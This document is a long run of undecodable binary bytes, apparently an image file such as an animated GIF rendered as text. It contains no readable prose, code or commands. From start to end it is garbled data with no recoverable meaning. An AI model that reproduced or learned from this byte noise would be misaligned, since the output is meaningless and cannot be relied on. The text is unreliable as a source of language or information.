�P��#س�7>ù\U���.mL��ũ����Go�?���Mu�N��������7�	(_J���6m�t���'�7��0L/��#�0��?�d"�R�3LR�=u�UэNW���a8��?�<�@�LT]A�p��K!̀�l�H��V�� C�	4Ba�Gq5��Na��ȇ�Ôt�%�;C=5�x��S�9��W��#�C�sb8���` C6���|7�I-�} P5��K�5��r�\���՘���&Ά�Xԡ���,`u(/��x�$`��??�Roo�)
�1� �@1�@[p� �>�r�;<]�����8��阄
	�"i+&�D��@�3�Xr�0�+�w����?���An*������=�A�s�9Ø��	1��0�DVi� �Y<������$�N�外�s�"@�P�
o���D�#������?*��&�5p�6�m*,�N/�v ���̄�����S&B�� �ﬓ�g8�����+Р(�P��]�Bl5|̓
/��m�� P
<`w��c��(S�D��؃�DG�f�lv�:e���#�,� �
-���]0���0����f��t�f�E6���[˭���~��.��9�t���ƀ��W)��X�z8G���B�+��
-��9
3�W��R���m5��@DA�}�O����09��0��,��9^�P��G�|�N
R�?�J8o��~"���5�	)y�}@�4@%��nT9���X0:��	�}I�O��;�Ņ� 3u_��
�k���֣��LG`��
v�'\�p�?�83T�|5�@,0r]�P�;�@v!;NH���;�1�]d'������` H���*%#�� �1���	M��
�&8��PI�dp������*�W0` �@��0�?�̣���?���D�QH<��|�@ H�\y0�l�ͫ0� ���M���H)����6 �(����1(aDQE��$%N&�)�H�=r�yXŝ��;�!���
�@�?&��̫�`�*���|� ���D��p��ɀHJ�=�6
2�J+��U+|!�
,̸�9��%8��G�怃L�	p�*�T�S��Z���-�"�� �`p�z#IV� h@h�����vi��"2!vpj`J9OU����f����D� �
(�TT�^(3���K���ЄH��  `�$��"bq�����/~�YD���E��y,���CA�`P�T�
�JӑWHAq�p1��MP3�AQ���Gt��9��8��a)w1�W0%��0��B-	Do[Jz?x�u�&@�����b(�0�)��@� ���E��?����n\��f�ו���(�/`$��<��Fw��j'����T ���@T� �� �3��@`� )�AC� *�����c~�4��� �����=(�C'�0����)��?��h��!q�;���+R`/�p����: � �	��� �c	M���]Q�� (��pY�{�Ǆ!��cÌE2R�;	%�'k�:�����4PA.�O��MH��y����Np��z��'��s����r	QXB 
p�� �XE��'P��	��:w��_������`5P�̹	����� � �KA����`@��8`�^�9
�
���`H��L������8Z�3��]�H�aH��D4)�8 �(G��@|-��y c7�S������Mh��=���@��~B���8�`x��ZQ�/��� +�1�#�������M� �`
\�!����
P.��A�OZp�d�K`�Z �)�;XAZ�� �'p|���@`W4�Ð!�M��`��?!�LP�ep_3�6��1q�q�f�6���#�@^`�=Ha.�i�9�U\C!
^����*쪢B�����@ (�?��p�A�n�@�`	=��� ŵ/��쬓��N<����'���1����@�� '0|  !��7g0a���P +�;�N�|�5���s�� 
�	�P	� ��-X�1#�8�01I�7L��0����$3�W�8�K���9pLP`u�`	c�P@dP�HPp|Q�g��+p@ �W �'xP�z�	��
�0%��I��GW�%\���4 *�E�O�7{�V���XK�z�U�Y�� 
�p_�XY��ap�Q�k�:�Q�Wy�w*]0$^ǉ�	� 	.(,������.�B'�C�!�-p?� � �{���%Y a`� 	�P�	���f�gphp��A  B�}b(t����ኮ�a�`�hq8��<� 37Q�P$�p�[�S8 �P�Q�f�����	�@
�0�P�����	�	RO0yT�5�7 �0 y��j] RwyP	����R��e� ��VC��s8�@�A:P�P��� �" }�
<� 9����	�`
��	��
�@�x�`
j	�!IqN���+�lP�� 	pTaZ�q'�+xi]&�� Q�G�A�2@  ?�{0 ��%`B=� 
��p
�`
��	����	g���
�p
��	�N 7}�2S��g `T�]'����`&�yiTv1��� ���0R�Y 2�V��R� -f ����	���p
g`���A��8�; 
)  `�` � V��5�>~�
;��b��ؖΒaj=�F���c ��a�H�a@�����h@ʠ���`
��
b)���)@~��vy`I��i��I��
)�"N!����������R-��>�:0 �S�� �7D E -�_�	��
#��@��
� 	�y�@
��	�@qP�: {�����O`��(}�]��O�m�0)�u� ��R���
( �VdM�S�F�E�@-@Y0	� �h`
h�������HqT�R���}��Q� 0F@1���
��@^+4����>q�t�1j�r���A@�{�TV0 �E�RPa��Xe�gP�x���g�u�"s@:�G v)� �ꛑ&;� ��7����˱*�b��a&��``Pq� 		�u0T�
� �r��cp�g�	�� _���x�hh�`P?Px�F� ���F`]���7R%��4�!���D�8��-Z�|D��L5�&p��W�
�2�f벗h����Q`�W�E@�l� ��u)��?���x]#�P;0p(��Q�rZ�Q	��SQ� �1�3P�Is V5y^`u�`�L`�Jp�X^@D@IP2H�E@  ��upyQ��BC�B9B���"<t^TQ�e7�� ��� '`=<�PV�wO��G�f��[�Q���.@D�%�I`�}+�rC�#�]U"�B�ѺBFz��V�*7�p#�� �2�+0P<��pw�9����(�h`0+�5+>�+@.��q�p�B+ ���ux��b��m)� �v�m�$�0MpSh`"��Bн}�x�:��	�[
�����؉[�L)P^Ďr@ �1]#P@p� 
��a�1Cs�)1�r1"��PPP�P� P0 7 j�� !�z	z`	�P	�$��D��B.�wpk��u�w���ִ��Z��/�*���3"5�Y�0kPv��ȋ<Ő,�K��h	�p	���WG�Z���'O��"I�t`�  �.� +Pq�sL�� �QR�)U� �U��v�@� 0X�p6pApk`R��`�� 
��	�܀�8��|��oK�F�k�l �`?  /I �@�s�ι@,��q����
@�a�>?b7pg�p0PB` m|�U�	�0
��
�@
��Зp�L��h���o^@Dk��@���  `�3)u~ ���u��)u��S�0�,xP p�H%�D�A��3�S 	� ��
�@
�P�M��!y�̇X����TZ=�p�`+0���5���)���ֆ�-�Z⠱`l���4>���A0R y��� �P�P܏�ԗ�	�Z/�|���|\0�B������� �p�P��ā�C� F�)�C)[���� 4>9=0@B�C u �Y�q���ǠҤ�
�@
���h�hP8��uH���0� ��7`�#�h�(
������7���V0P*�b�;_=�Bp� G0ES��Ђ���� ������+��B
hZ	z�W�b WP���q� @E��<*�Qq�}�r��:y�ӱ �O�yi�R�t��� E�ضp���q�`�7��
P�ŏM��p�׈y l�����p� 3e>���Z14��z�tL���S�S
� 6�kPͷ
7ܬ �*�@���� � �)b��׈�	��}�����p�P��PҜ�ؖ(���C�ڰ]�"���T�vsg�hl���\0� z��nh�`�P���������	��̣w���}�R�ޠ���D�] ~w��s����ܰA��>'��;~rEԩ �^l`?��tE.�䯠�^�.ɾ����0��� 	�t�.��ޠ�I0$�v�5�3���Ǒ��Y��>5='M�=r���]�&� ��@�a�p���P�J^쌮ܥ���`	M�	��� d��� �`� 6&$i�pe5A�� S+�%�;W1�	��
p =��p	�0P�@ ��o���qK~����P����	��	L�	��	���0�p� ����/7������ �P�l}�:8)�4��H'0z�	��	�0N�/w y�
�p}����� �O �Z�R�"�/!�O��y�I�@>A`��HP9��4�"g�E�V������=��L��`�����8|ȠHI�B��)�$ �2
V��Ŋقk�B��
&��P DM��k�a4��&�1u
��=��(Z$���`������,�Œu�ߞ*T�`�F�=�]r�	Ҙ,.��  d��Ǌ˪U�?��\��T�R=m��I�?90�a��&�3f,����P"��z��[���E�&�
��	�P��(ˣR�.���ą' ����*�c��e�W�(O�g�Oŕ�HIe�QF�D�����h�YD0\�'�TJ���BBL��YI�v��g���!G���A6�`o��=��/�{
/R  �������#�5O<��R�th�TH#��n����؀F���3\����H$�vH`�)��8I��r��)�$�����ohT�1�X"�/��� f ������W\e�K�$K��d�Q����$'��1����=��$?3��O�p�D��ab�a'J��`d��;n��k��p��&=�p�/�" N��[l���K�G�J�lɓOJ)��R�O�O���F��$N�
M:�#+�Xd_�)'�g�a�fb��:Vd���Bn�t���o���B��B�E�x�� D��W��>Sʴ�G�hiTRl�1��Z�D�J�H��>���K�x��X�q#�F��a�ag�M������:� �o��v�k���1Tf�e <�$\�+ե����1ƨ�I��1�4b�rH�<����L6y��P�Ճo�#�D�E���f&`�f�`hJ'6ذ�G�������;��(� `IDq��bL���$5��U˸�z�9�e�m�J��iQE�<�PeU�9D�C�@�]|&�v��?��	g6����tj6(�hD�����oM ��}(E��1�<�ר��J����(6Q	=��ЀF#�эiX��;#A�;,���ů����b�0�7�Ŷi�, "�:XaP X!)]�xU��D<�<UyB@�0�2�A�Z�B+���Q�0��`��$F��{��E/�1��A�(I#X��:�lP��ִp���!��C���Hq���O��W�K�'K��J�c�^	��#��@��Ҁ#`��XN��h/�Q`��/1Y���׈{tcPk�V4Y@B���C4�<��Y$�1�#V�+K��H�cD�J)D8<to"�p%5QKD4���N��q�/0�@L,�0AqcZ�H$ܒx@Db�|C�Јq�"R3�����
Ґ��ٶ�'/e�r"�Z��؀�kTå.���(�j����KM�a��.ۈ�"A]��8��$�tτh�z�����@lA����Z(�䂔�2����!lDL���ECޓF#�����0�`���/��CM����P�G�FF
M8$��P=�:Eq��p�(F��MXF XC*�A=�L!��D%�@�@�H�%K�aoX��ł�?���=��|��7�"�p$bw�8����G?>�Ke���n&2�|�+�A^V��M=$��-#�Z�����;��h��X��o����ƃ��H�""p��젆#$"���@���V\s��(��D��1��������V�
�;pC���mA�c�HT����N�F�pG���Ơ��Lgd�|�ܠ�$���а@��UVt�!�?�0,<�J�j��	u�������A���?��������+��ߘ {�5�A`oT����44YD�v�?�p;t���H?��\���+D�͝�aG���Oc�LY�yhE;αkp�t8D#��~���C���b袊�x�`�1�dtA��2:*=�KOCڨ�s��!�!	k��;4;{�g�8Ьi}/8��-��Nn���Z#��C�O�P�,T!�+Db4���DZ1�.�!⮴��!�s:ݠ��!|�!�!	wX�u�k�z�C�ڕ�(���>�cH��%.��b����`�w�C�@B��qU�bW�C%Q�k������������ӑz��~����u�̫�y�[B�n"A��@���O�O���ay��鋨����F����D���)��aK�Q�(�����F����t����?�Q�Ct.�5G۵;�y��� ��֥~;�]���=a�1��/z<$�+5��@�Ԭ�¬� �/Hd*����{��t�C먇��ш��Z�?�{����~{p�?��H�=�EY�/X�%�K �J(��{�wКE�$�A�E�'�<��U�1h�x��*����n�?t؆�ۆm ��[�u�C�5�?$X�p������ӿ��x�vx�#>��7�����-Vxxh�wh]H�$H�:��>�0�.�>����� D+2n�*���bCkІp��t��4G87�� p$8�����k	�,y��w�<H�/��%��3���cx��߫@a�=X�����"�1���M�"�Щ�p�ȃpӆ�Ar�EuP��1A���78�#�ET5%�7ͪ�x`�wp�wX1 �EA/�Q�x����
|�g؅$�U4�*���V0�����J.��컡t� �m�r_$�X`A��@P�!�d܆��0{���$�H|�{�8a=Ȃ*p�F=X�e��wGǳ�l{�9
@�  (�+��9P2󹦾
���0)����m��t��m���C0�B;X�#D7`�����=��Hy;�����L��_hy�.z�z��
,a�^ ���� #�I<XU��I���`(�).�M0=�t?r*GP8A@`�$@8�!s�?��0ߋ�;�w8�v ,`���V�<�!�x�z(Bx��s�]�P�����.��<��yl	��a�r�.��p��`�E^��]j�FA`�4Hi �i��FX�y����Ly�Bj�`�����<p�(s��H��P|�a�]�����#��T��:Wh���_��_�(P�����Xp�Ԉ:P
�i���u�H|�i�����a؅UظG��
 Ѐ=HѶE���>��P@� 0.	%SE/���'�Y�C��n��M�G�FP�C(�[��5P�4W��i�ua)M�|Q���?����� �waq�r�ϊ�9 �XHh��+]ʃ^���p�p?��)0E=X�?P�2�X�NC8��S1��j�l�Nk�����r8�r(``�UX�E��?����	Xr@}�^X���:0�XE@#��T��!�Eȅ�`���dQ��U� [ҒH��X�@�@�@Эl��6jwPrs�ொ�X0WE �c��H�]8_����8���A�H�O��.�����Í����5�'(Ws�Љ(	E@�B��8A ���4i�B(�F0}=��R�V�U��9�X�^�N�}�P%�Dp�h2Ti��DE�`>��5n�����?XC*��X�r-=���:���3D��y%i�5���]]Y]]��w�r�}�[qU�Ϲ�8�1�x�hC�[nz��j_�K�Ұ��;�0�_�U����l�h ���hp)�=�5H$��Q�BH�
U�~�w�qpw�Q�=���5a\;8�"XgE�X���ă54WY�Y�腐���  !� � ,    d d  � �	Hn�@q��'NV"��+��"�}��b�@	�@!ã�(8�[���>ޕ{�nس����g���s:u�sg�����7t(9���=%�����	[�ņ!7��H�ˁFֈ�A��#��8��g�f
lW�.�s��7l�ҡ��Փ7�c���zX�;v���3E4����BK�fO��QCƿ�\���pa���[���8̄1�3�8�z���X`<���c����x���x�_��+M���'��j2Ҿ�`��N]�ſ)�ܳw����%*����c;J=%N8�$$D�4�BT�"?tT�@i �n��J5��x����?�v�^�ԎQ�7�oC��T�h�Q3����L8���y���OIQ�V��`Z�y�)�x_PFG�0�0cq��А�K8i�"�,n6�O,E԰�GD�0%y�!��Xf�Pzޕ'�@��/u��@�S����)�8�T&;�M5D���#Br�2�	"�t�I�0���$�(�Ƥ���Y(t!�Pu���?����0�(������@sEv�?�H5�SMe�.\���
հ�I��9�G��� ����36�.~��K9��壤�t; �cr���:���;��9�3
+蠂
5(�dK�4BH#�0B:�C�����H>��(��`��O+�
�l��;��	'<�:� v`k9P��EI��B�!
t�U��.
(�D�"��@"ΰ*Q��"���0��/�L;����c��-8Ѓd ��+���#�6e	:�:�G|�d @��0�C������˘���/b*]�Q3(/������A
)`�BT_m��I���;4�C+�+P����`�?\0�3@��R�B3�8��B�So�-DJ` 
)��9�@$%(PA|��La2c[K��4 ^B�?��^�H <ڱ~�^ȩ_��Q]�t�TeG����b9�@p����`��1�R���� :���hO ��0�P-� G���ש�X�C]���F��(L����x\'����Q��� ����< ��1�@RЂ4a ���@�=�P`@��	��=#�0��Uc��ϴ�����h�H�:�#�y�A(x 
���p �� �
�����	p��&4�	U��@�́T��j�?�A#x�i�ZP	eq)v�yӘΨ�rfsR�	b��������LT W�X�-u��'��	Sp��A���2Xr ��|�k&Y�WȢ`�f��uti�2P���o}��D�3o	`rp x�( �葟��'��G�P���4���<4p���Ȭ���n	\� ��]��{XY� �\(t{�!49� ^�#t! ����%H�����W��� 3� ��٭y���2��*O!�N���� �"8�A؆ 8 � 	R@�9���3C�� ����x�?APVXv�����i� �f�KHQ^�"`�u��"���c�n|�<��шi�
�8����q�@��K'�� uxK8��Є��	q�!)� | 6,@�"��'
F�d������2�r�Ïz �9�GB'�@��<������<��:�E<��	S��H���S#���b["�au���V^ዺ�T!��s���V��S �p���&� b��nbZ8�t�� ��2@�|@>�ǁ� �Р�v����!!��@2AƁ�S`��ӬB��#����I�X�TzP�lm��� z.����Ȭ���F�Z(D���^�^��('�G%pB�.�G}�HE�Ƌ�$#�������8�mϚ�&쀴T�B�p � H�@N���� ��ŕhF)�?H!�d�ւ�U�ܩA &0���X�9 d��;���R��*4��N�HZ`Ḇ�h&�?�������#�	=D������:?�(�cG��uLǅ�!�В`s�B�`���-�A?� �%4D�.������@0 ��5bX�?6!I��_ׄ&H!
:�L��B������孨���yy�C��p�� �@����VP�\�x��@��@ "q
d���(F^�G��s.}�6���!U���MX�(�ؠ ������T��x���������?���Y hF3G.�1�a0�-����b�m����ŋ.� &��(� �F��������W :��}N�Q�����vZ+#U7yW�pIRv`���yFQ,�@g��r�;�Fp~��=p �f��`&�S Y�a`�
�pc(�fp��X �%q�'P}s�e0|���@̠u#
!'J�4R� ��'�N�Zd @ � W@r�!�OY��	��	�
��	��>��g�	���`P`^Uc (_���m�!��xt���"G�0AL���$ h� x� 
P<�x@C�m��	���0��
�0-��	y�iO��
�W�6-	G�0
G�0��0�d��t$@�U
�f
�'��Pic�	�p
�P��0��� |���8	_����(  A � PT�F�E������u��$dAs,V0$Ђ�Z4 ��+�Ax
q������`��� )i.�:�w�D�]]�W�3�`n�+7��0-�>F���"m�V]��f<�s =� K�����~ؓ�P
>����XY	�wHc3@p�0I�6}���b8Ð7áw��!*���)A�/I @T��T� ;0��	�����	��p
�����
��	��`�>�]�(����-!M�� 
%���@n�L��� p5-U�U$l F���O0���Xi
�@��	g`��p��h@�Y7M��7� )x�j��@� 7Q�r�@����Kc�dV�G[� 	 r`T `=0`	��	ep�phРf�^��z(n?�T�\�@p5/ g)?@� �}�:�0F��[ya��L�QF��P��
p ]uy�V��<pTPap�׎�pg�_Q0_ ng�\�@�b?�P�gɀJ�ԗjv�,�0F/�"HQz��i�Z�{ VPs�H�@�a�}cР�A�_p��'a T�*\�Sסx�)`����P�����^�G'�g��� �U r�rp�pI��R��=hZp�f ��a�"*l H��Iy�@�W��"�B�ԊiU��PI88Z]�zB�=�V�`!�i��	����Z��2�H�TÀ��6J�6;#�P7��(��"1T��#�aHfG�L@5� %09pB`u A�f ne�	��[ �Q�R*��D0sV�+  GȀ)16����5�:�A��	8A2F Z�O fݱ"p��q���N:e�>�	���h��J=(�5���vp�/)`3�'�
� �00��jeb�1~�
*�� ���uk��Q�a�_��q��@gc��1620s�9��/�W+06�0n�5�e2�8SO!hbj(Rk L޺K�� &������k�9P�#�t��Sʤh n
�.���n��v�*�3�~Qy��B7A)2J� 9��:Of�'Sr�lp8P�V	��	H��ZxЛ|�@E �V@A@u0 �����:!
ׄBw��1@�6&"$:ߺ^%`\CjPl�9�z�	��� 
�p	�����
��.0s�@�����E\��G��	+����rR�`\� $�0�t� A`�
�c�`���}��	��	��� l�P�^@t�	�t ���֐� � (06b�m|@�PHFR<b"�*�4�?"��ś47p70�p0`L^�u� ����
����P��^��ɷ��2ā �� ���n} }��	�P78S��4� ��Kfq�8�L D�Aw]RP}0
��`��� ��
�X���`�\Pl@�0����+��4��1\�l����f�3�33e�űH0j B����Q��ʰ0�@�
�����p�c0|Y��TP�Pڠ�0�� 9A}G����ڢ��4�p���A`�UH t�h�@�FQ�Pҵ Fa
����[σǙV+��߀���0�|����E��
J��\�L��&83%�D�G  X�	� y/�P�
+y���gp�y�WP����p���@)a�y��B
�a�x5�Ѕ$<3�i��q`����
y�P�`�`]�)i���3��j���yP�p�߀;�57 �Y���m*B��gͲP͢�`�A:
Qu�F�U���	�@�Pҕ])-)�����Y-r��`0����� km�������蹦F�&� \p�$@�4,~ �l��V�������
�\Һ��g�
�<FAg�ٿ�0ry�0p�P� �3������PU�t�71ԭ�#�r@��b+�0����b�+ UW��\ǀ���Ι�������H
�0�\W��	��P���`�]}��3�"&_NX±
�,��+>aW�	��	u�)`h�j�rz�}�M,��)���.�(Ú�j�e1�7��p 8�]pn���U��(E�>A�{0{:��H'��N8���7�0��0Ġ�M
��_�
%m� 
����0�!�@�0{��0	��	y8�� $d/j*N�f����~��PǡP7�}-`�o�
�9���
�L�
 >n�ǟ�	�.���	Ęr�-	�0	o
��n�6��wY�?����6�} 	GJ� 	a�;���P"M,�G�)����
[���҂�	dO�3���1�Oc@
�.�����,
w�z��
[�� p��\����c���P+�	� r�r��
�P
��	���)?������8���	��!�@��}�b�P�v/���nUQ&�@Eppp��-�0
�O�Q@�\�}y������`	��	t6ã�ҩ �^�[��r�t�`0������v��?2{����W`�3�����P�� ��
 ��߿M�l���� ��b�4�KG}rXk 1R�f���F�� �BE�˓�z�q��hѮ�ƍ�׎�@���-�K��;F4d��H߽o�����gL(��D�:��?W%�ǰ�(Q���T)��������_)O����S$�D��,���նnI6l'�a���K�O��m��J�B�|�$~��&������� q ��a�V�I�Cb��j���?#�Uu��G�bY;��ϿX�|6n����GNο6I6��6P߿o��E��~��'�$���?��`�u��R%������`I�Q"�
F�Yd�M����?bi�F���U$f f�al ^x�.6�a�2�p���k���CF�g�
 C�W�9������Q�o����e�r5R����@�F�qđD�g�FAD$�PđV����ۦ����@�p��<�&<lf��C��
 �
Q�{��`aȡJ�8c�3@!Ŗc|�b`�R�?��haD�i�����`�0�v&1�ۄGb�CA���ϜT�hNMn �h����)�Gm����,�ԋ/T+f(��!$�c h�A$]t%�2��x�U����n U	ǐ:��{�ѧ)�1=s		�r� �QKZ]�4R5%�*E�b�0�<�$������j$���2-��]hrL���ql'^��CF��'`���f��h��;�c<���h5մ�#�y�����$�l�(�Z@�$"=��`�K�R]ov�G��uS"Y�#�{�1Oࡇ=8�V����!��"*fbj�r�.�*��Tt!�e��/Q<�M�8��j�IYK��iD�rʉ��~Rd�D�f�o����d$����#�81�yXy啃l��Ha�h�ɕ�֫c:����C�7���F�A�j�i�o�C��p�W�>�N��|f���z8�H�C,���~��y��� ���.��6�$�C!�&,�<��&3ZѴ#t�/x�G�nU�E��֘>�є�`��P�?1;��o�G
�����p+\1=H�Gq�H�$,@�0�@T����.���1�ҕn ���?���O"̠�@FÍ�}��F�|@���K���z�c ���<�<R\Qq��\��Jy�S��E)�=�B�8_Ѷ��n������0�����b�odC��ƌd���e�p8��q�9����P�=��QT�����'X�Ђ\H!)R���7��F����,TA�J�b �8�NH�i���7�v�`��@,Z�q;�!C�!�ȏGJ��6YQM��f0�U6�O5dwaE;�q�
�jA��*d��+��z����$B.��h5�q�LcAG��!�",s�p�?��hڃ���DGA��MH�R��,lᕱ�b?���쐄�qcZE+�p�pE"�pL2�8���r#��F7�o�U�0G5��7aIl_TUI�&�@� ��R��y�j���FF�J<B�x�Dv!7Ag�p�*D�<H�تBt
��a �@Gp�mh���b��k b�nB��DHBs �p$?�&L:�JcXIU��T�z�c9xq�$������<�Ѕ?��p1�aO� �}HS�6�u��bHs"�5B�������*����!cx4�Q�������!�w@�����(��>�Ae���[�������? \�
��(�?�Xg�#��ps�C�R��u�Q�x����%M{�	2�0BˀGj�`�bHXΔ�*p�i�X�(ưب��Bp�o#�@���ш�F��p&�+��z�c���?��M��a����VI�P)=��r cqH�Ї9T�\��![l����j���mlC�ц7�Qlt�"�?�8�H��թZ���|=�Q>�!��WM��Q�4c��M�3��7taF�� ��)B�P�-l9�م��>EG6�a�mx����+�!�yL[ux(�Qe~P���t<4�f<�^���������;�1�^Pa������:�a~�L+6�_�'1B���c����#��i�W��GX$G^���P3���=|�Np #
�f��P�k�H�*��?�Ѕ<��a���B|�[>2�/�}�il�S9�A�D��0�L�L����y<���=�#r]B2�
_�c ����b]�(��?FP�
����-���~ �2�s�bXT7+��-�jP��~�z�Ʈ#E��s�[n�hE+���>���k�;�!��xtZ�%�+l�N`�׈����� 2�H�tp�y�u�ŉF0F���C
�b�p?+�*�7f�]hU�< ���$���r�vs�^������7��9{����V(:_�����<��yP�s r`���	4�
\�! �i(n�����p����s8�a���*�. �  �h*�����^P#h�@�� 0�+������`(DvhQp	)ȃ?�rp�`��� �]iCpA��# �l�o8�pP�5�Bwhw��g��Y���*���+��g8�v��EH�9�=�K�����.��>Ѓ>h?�V��W �!�ӵ>PV��Q�X��)�C�:6P�q��i��kȆF�u0�-�sx�q`�3U��M�>�  9����Y�E؃;`�8Ё<�C�C����>(�:6����E�/2?`�Ð�m��FH�C0�)d�5ǡ��l0؊�u(�q`�rh�q�\UP?�_���U��ɐ�X��W����9�K���1������^H���{:��.��`�DHCH
T;�`��i��j@|���$�V�X>E��`8a�!s�' ��U��9(�:��r!��� X<��ӐI`+�`�?�E���PTEPKC �2@B����h�@6H�'{�ɝ�1G8�LS�&�U�r��+ �>:(�<D�[��ʬD�I� ��C�_ !� � ,    d d  � �	<G��q�����!/�2�PV�.2>l@���?�m�E�#0�Q�
$`H�b���ޙ���3s�ޝ�WN�?v�	,ǳ��w��E���_<�8�%Gn�ф`��k(�O�F�@���0�|���7D����Ȼg��	f��\9�P�)���踣�x�6iP���͋:O�樊���ɮ ���D��2���
� f]�[n�K��>�x2L�賡�D��5���r���sޮ��z��գg�hgy���I�,Z�<x��-�!cF���/���(μ[C�H���B/	�0>�s�?���(�&e�T��@�)�X���9�h�O8#NC��;rԀB`��^!�&Ĵ
x�$�K�T�F�K/2#�?�(�@xd�0��;��;C��9�teT�Q��,e2�,V��#�0�)���$W'y�@�fT
����Q�M��(|��@��S�P�)6;J-�U8'�,h���?mCQ,E� B|5�_J�u���$�G5İ�Jl�T�:���S=M(���t�8�(�8�J)9�s!D!
�@��E%K0{�@B$���7�0_[����/�В(l�� p��m�Hq�UT.��Ё(>��0�E�f�08�S���BË4��B7A�?��I}�;�
���B���[��ۀ�\���?
���苁Me%9�0��@�yfU<��3�:�Te�9�ȳ
<���<���曯Q(� P��0}�Δs�4����zjT��*�/�Hz���k�=߽SUbJ���9CQ΅
e�S�%�sC�ˀ�F���?n�Q}u��@),��>���3ô"С��~����Rx��R���\y�7��*�?����'���K&�{CK%٫�>P�t���| ���� Fm{,�>��R>��QX���EG�(�] ! P�
�@�`{7ȋQ����
N�B
( #��� �0�,��@�b �#��8��
�KT���B��Pp�)`��a�@	��W ����p۞GV ���N�\�'���	* $<�#����^��Pe��V-E�b�B��8gZ��B�b<� F��A��T@u(�[f����	Mp��
L�� ��*Ё��#P�e�a���H��!W�"���1�'��2�Lg2#��,�V#�T��T PlI
*`���?���
��MRa�� �� ��G%(�&0�
�Y2��a?�@�R��H����~؃�v�љ�Ѓ�p�t@�	��$ �?V�����2p����A���*���P�����s�@� *I̓��~�_��\�,��%je�+H���jiT��@�?�� g 0c.�<��8�����VadL�"��p�A� �a��z���M���"�(ͅ"أ�r��9+�Ś�<�P����! !� T@��lV�\��P�'08��xz��(9P� �M�"V���R��.^���#B�e��Cq����ǰ��EP!lP�? B rkZ�j�p�;X�������}�@FH�@ ������D�10�YOQ��J�"T��E ���	���u^� m�\;BQ>�9Ar��'�~+���F
�k*� :���A9��ـ�f�W,w��%R���<�Tԑdy��8h�JU��
� +��|9� ��`)�@��MB�
)��`�ϒV U�G ��5SaPE��4��(ǟ��bn��9���<@��T�(�������8 �� !�{�[�*� @���ڒ���N�A� ���C,�+�V��I��]& ��	��*�Q��<ȅ�c5:�, [0 H����� ���Ђ��U�Z�+Q�����\p� �:�"��J�#�F9Ɓ��o�	d4�!�XP�l�mE  �%��z�?<��P7�!pA&���%4����k?����#��B�J� ��o��	P%�ã~�A3OT�������f���'� �
����P?a!h�&���r��ˮ�pD�܁D�	(@��9���x^%����ob���&�iA�+�2�9�@��@�� ��T�	;��P���dw�[��%�&��	Dl��ҙ��; ��Cx�����JD"���2��B�W�9�����;x���5 �ۛ=x�1�$���.���R�5-H���~��������� ����G&�	����0
��@��@x�`O��BW!m�0P}% q�tr�8�g� �7Q'�zQ %�_�$�I��~-` -�Y�0 �7%�x%!
� 	�`��<�7�P�9�X�!&�`L�:�xp��� �r0=��!�� � .�^_c0ap��w�K����-�r6�A �gr��x�c�� � ��|��
���O����5���`8"~��!C��� = Q-�8�� .~_p��c�Q�O0�VQP��7~t  1wg�s��b��`�� ��)���A�K�"?#�s@8��'o�To3�
T�p_�S0R�_P	��	|�^�Q��i��sK�= 4h�X{��|W|� ��
������$��X�0�h�X&�C�y� r'r�E0ZS m�Y�e�w�
�����h4yhpaP~9#WE sEs�p\�}P�0���su���(�bLI�S��4?�3�G�D�U 4�V'��|�g`	�p	�`�p	g`h 	h0	��	��	h`X  ��' s5w	�I]0�S	��(��F��FQh��J����%@�� � sux�]�Q��0	��	��	��
�`�`���`
�y
�9Q��s�gP�E�������
�48�#�A9R�4$�*��P	�F0"�s� `�f�	q
��	�0ƀ�0	gp�� �p
� 	��}�Yrgt6�t��� ���28������p!bB���s$��% @�N�@xp�X 	��
��
��
� �0	�����7�
�p^@r��>v �� R %x�,�(�@��Cs(�04I�!�` F��$�]�ה�NpE�mҢQ��@����	��@�p��	����p_Pf�)  6�E��E��]0�{�~�
��S�$��@8X1��2�A%@#�`"� �k5VP�XK�p
�@@z����@xy����@�{
�>�\�W� �E�^� <��z��
�p(��� ���iH�8��d�0%���Q��`�d$�qPR�#�𩛷i�����p���
�z���: x +  ` `[ � :��'��w���Bt��Ð(�1PQC&T"�$`�3y�j00u��rp8 `�	��	��	x�@�hp�g�	e���[$}`=9��� �jV ���!�$��%����4Lr'��#���* ��0��d {�V�8 W0c	�p���e ��B����b �6@P6>I��_�����K�Cd��Q\�]��_r��)���'u ����{<pW�^p�q	��	L��(���g0^P?`]��z_�R�a�����<R�`��%X�$&\�l�p@+ 6�;%0� q�#�m EP<�O����g�7�C:��p�b���Pn�λ �	�	$dA�b��p(G�KH�`��P�XF�W�(�ډ#@2���0pV������.���@�Q�Z�L��h_pV<�I@ΛV�P{3� `0,�I��0.��%Xd��� ��d�P	Q]PZ(0��[��"�%0B��E����!��G����<��>����8�; �Fp2\� s�
� ����{uTYre���4��K��)<n(@"P�( %  �9B@�ID �P`�ۧ��ǁl��0�}9Q+P2I�nup P{�N��\�̠{$%���S�$er"��}�"`�$�#r3���r���i u .�a@��p�[�p�;�ep�F��p|�\�|�)w� (�F`�x�k~���&hʅN��A])b �` (�x1�3��f3pIpl`8���u���w����p	� �����!�˛�J�@�I 	` R�={�}�	�쀩�%dk�=ш8A9���	��m���tk��P*c����[|�̧@습��i)p2I�q`��G0 	� ��9-s���t����4��OSS��P1��aJ!�63��!bm<�.c�	�i	��΂:|�F�t=v+p2k@�����H���5p�{(e`��@
L�$�L�ņX�&@�@n�,�3P��7 �pA@֣�N��
��
� 
�x	�ςj�Q $s^�>�F�o@�����pPY�]\ �B�B�gO2���������*�	34p��e�kpk�7�M�U����Űؤ@
� �����]���P��[f.pu��ـހ7�����ȭCO���ձ��7r�$��<�x����0��0fS��`���F�
-��p	�ٿ��v��@@�@�� ����" PH`�^x�-�@OOr!���xE!��(p+�xM�l@V0�p��S���
k��`Wt
�P
� t� ��ۊa��^ ^�Fa�����!	pm��w ��M3����d�3�ͺ�:M),�,H`���W����ɨ���� �0n�a
�	g�e�z��b ``�P� �~�p�����.�#�P�0�)2DT #@�3��Lu��k��PC   p`�	�m��3o� �P.��P
� 
�}����!l0���������2`V0�}���r�"မ�>*��0P00�VPk���l �(J�w� p�@�0��.�@��J��	A�wj��.q�����pB~?`]���
� 
�`�;V�Aձp��64P�80" �]1l"�����
1O��@�����
->�.��?���҂�w4P����?�w �������
V�
